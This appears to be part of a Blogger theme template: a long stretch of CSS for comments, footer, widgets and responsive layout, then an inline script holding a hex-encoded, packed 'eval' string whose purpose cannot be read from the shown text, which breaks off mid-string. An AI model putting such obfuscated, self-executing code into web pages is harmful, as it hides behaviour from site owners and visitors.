.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #731d6b
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#73251d;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#39120e;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffff;
color: #ffffff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #39120e;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #731d6b;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #731d6b;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #731d6b
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #73251d;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #731d6b;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #73251d;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #731d6b
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#73251d;
}
.BlogArchive ul li a:hover {
color:#731d6b;
}
.BlogArchive .zippy {
color:#731d6b;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #73251d;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
.widget-content {
text-align: center;
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7